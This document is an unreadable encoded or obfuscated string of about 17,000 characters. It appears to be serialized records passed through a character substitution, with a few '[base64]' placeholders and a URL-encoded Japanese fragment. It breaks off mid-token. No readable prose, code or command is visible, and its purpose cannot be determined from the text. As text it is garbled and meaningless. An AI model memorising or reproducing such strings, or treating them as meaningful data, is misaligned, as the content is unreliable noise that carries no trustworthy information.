j5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5n59jen54jqqjmje5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzz9ijpjujajrijejvljbj8ni5t5fjxvsjxvx5f5fvsj5i5454jxsjl5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjqj8qjejm54nj8jyjq5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjz5h5fh57j1sjz5hj357jxi5h57ddj1s5n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nwgj4ij5s5t5f5h5hsjxdsdivj3hi5t5fjxvsjxvjscjojyj3j5v575tj1sj4jyj157j4vjs5yjscjojyj3j5v575tj1sj4jyj157j4vjy57vs5h5n,[base64],[base64],5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjyj1sj4j4jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nwgj4ij5s5t5f5h5hsjxdsdivj3hi5t5fjxvsjxvjscjojyj3j5v575tj1sj4jyj157j4vjs5yjscjojyj3j5v575tj1sj4jyx57jbsdjyhj3jxjxsj5jyj3d5njj,45nj4sj1s5tv5fj55nm5nwgj4ij5s5t5f5h5hsjxdsdivj3hi5t5fjxvsjxvjscjojyj3j5v575tj1sj4jyj157j4vjs5yjscbjyhj15f5t5s5njjjh,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxmjsj3bv5fj95qjx5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv54j8nljv5954qlj85n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzj4joig5hv5ci54jqjvij157j4viv5fjoijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54qlnjmjqje5459qj8q54jyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmvj5bs,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmvj5bs,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjz5h5fh57j1sjz5hj357jxih5fvv5f5h5n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw5hj357jxjs5yjswgj4ij5s5t5f5h5hsjxdsdivj3hi5t5fjxvsjxv5n,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjyj1sj4j4jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nw5hj357jxjs5yjscvsjbvjy5tsjxvsj5js5yjswd57ajy53jovjyj3djy54jmj8lnjm54j8jqq54nnjyn5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv545954jqjvlqj8lj85n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzj4joig5hv5ci5454qi%E3%83%88%E3%83%83%E3%83%97i%E4%B8%8Bijqjq59jvln5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjm54j8jqq54nnjyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmvj5bs,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmvj5bs,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjz5h5fh57j1sjzj3j5v575tj1siv5fjo5n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45njbzj3vk5nm5njzjz*jt@57dj65q5niijxsjbv5q5njhjzd57ajtjqjhjzd57ajtjqjhjzd57ajtqjh5n,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjyj1sj4j4jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajs5yjswd57ajy53jovjyj3djy54qlnjmjq59llj8jqj8jqjyn5n,5nbjojlj3j5d5nm54jj,45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nhj55fjlj457ijlj5j3jojosj55q5njh5njjjh,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyh5fvv5f5hmjsjqjvjojbj95qjx5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv54j8nljv5954jvjqq5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzj4joig5hv5ci54jq54ij3j5v575tj1siv5fjoijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54qlnjmjq59llj8jqj8jqjyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5n57j45mj1b57d5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmvj5bs,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmvj5bs,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjz5h5fh57j1sjzj3j5v575tj1sih5fvv5f5hi545n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45njbzj3vk5nm5njzjz*jt@57dj65q5niijxsjbv5q5njhjzd57ajtjqjhjzd57ajtjqjhjzd57ajt5454jh5n,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjyj1sj4j4jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajs5yjswd57ajy53jovjyj3djy54qj8jvq59nj8jen54qjvjyn5n,5nbjojlj3j5d5nm54jjjh,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyh5fvv5f5hmjsjqjvjojbj95qjx5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njvjvnjvl59jvn54j8545n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzj4ig5hv5cij3j5v575tj1sij5s5tvj3jx53j1si5454jv5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54qj8jvq59nj8jen54qjvjyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5n57j45mj1b57d5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmvj5bs,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmvj5bs,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjz5h5fh57j1sjzj3j5v575tj1sih5fvv5f5hijv5n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45njbzj3vk5nm5njzjz*jt@57dj65q5niijxsjbv5q5njhjzd57ajtjqjhjzd57ajtjqjhjzd57ajt5459jh5n,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjyj1sj4j4jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajs5yjswd57ajy53jovjyj3djy54jmj85959jq5454qqnjv54jy545n,5nbjojlj3j5d5nm54jjjh,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyh5fvv5f5hmjsjqjvjojbj95qjx5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5n59jmjvjqjvjelje5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjazij0ujrjkjujpijqnnjbjvqnix5f5fvsj5ijq545n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj85959jq5454qqnjv54jy545n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5n57j45mj1b57d5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmvj5bs,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmvj5bs,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjz5h5fh57j1sjzj3j5v575tj1sih5fvv5f5hihj55fjlj457i545n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nwj5sj1j3vsdij3j5v575tj1sj4ih5fjbjs5yjsbj1js5yjsj1575n,5nx57j1vsj5ovkuj1s5hsjxvj45nmjt54,q,j8,54jmjh,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjyj1sj4j4jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nhj55fjlj457ijlj5j3jojosj55q5njh5njjjh,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxmjs5459jojbjsj3bv5fj95qjx5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njvjvj8jmqjejmll59l5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzj4joig5hv5cij3j5v575tj1sij157j4vihj55fjlj457i545n,5nj4j15fvjud5nm5nhj55fjlj457ij3dinij357i54ij55tin5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5n57j45mj1b57d5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmvj5bs,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmvj5bs,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjz5h5fh57j1sjzj3j5v575tj1sih5fvv5f5hihj55fjlj457ijv5n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nwj5sj1j3vsdij3j5v575tj1sj4ih5fjbjs+jsd57a5n,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjyj1sj4j4jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nhj55fjlj457ijlj5j3jojosj55q5njh5njjjh,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxmjs5459jojbjsj3bv5fj95qjx5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njvjvj8jmqjeqnnnl5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzj4joig5hv5cij3j5v575tj1sij157j4vihj55fjlj457ijv5n,5nj4j15fvjud5nm5nhj55fjlj457ij3di54ij357i54ij55tin5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5n57j45mj1b57d5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmvj5bs,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmvj5bs,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjz5h5fh57j1sjzj3j5v575tj1sih5fvv5f5hihj55fjlj457ijq5n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45njbzj3vk5nm5njzjz*jt@57dj65q5niijxsjbv5q5njhjzd57ajtjqjhjzd57ajtjqjhjzj4s5tv575fjxjtjvjhjzbj1jzj157jtjqjh5n,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjyj1sj4j4jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nhj55fjlj457ijlj5j3jojosj55q5njh5njjjh,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxmjs5459jojbjsj3bv5fj95qjx5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njvjvj8jm59jmjvljej8j85n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzj4joig5hv5cij3j5v575tj1sij157j4vihj55fjlj457ijq5n,5nj4j15fvjud5nm5nhj55fjlj457ijlj5j3jojosj5ijvij357i54ij55tin5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5n57j45mj1b57d5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmvj5bs,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmvj5bs,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjz5h5fh57j1sjz5tj3vs535fj55ci5h57ddj1s5n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nj4s5tv575fjxjs5yjscgj4jyjl57vkjyxj3a5fj557vsjs5yjscjojyj3j5v575tj1sj4jyj157j4vjs5yjscjojyj3j5v575tj1sj4jyj157j4vjy57vs5h5n,5nx57j1vsj5ovkuj1s5hsjxvj45nmjtn,jq,l,54jv,54jm,54j8,jvjv,jqj8jh,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjyj1sj4j4jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5ncjojy5tbj4v5f5hjyj4sj3j55tkjyj3d5njj,45nj4sj1s5tv5fj55nm5ncgj4jyjl57vkjyxj3a5fj557vsjs5yjscjojyj3j5v575tj1sj4jyj157j4vjs5yjsj157js5yjsd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jj,45nj4sj1s5tv5fj55nm5ncjojyj3j5v575tj1sj4jy57jxxssdjyj3d5njjjh,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj95qjx5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzj4joig5hv5ci54j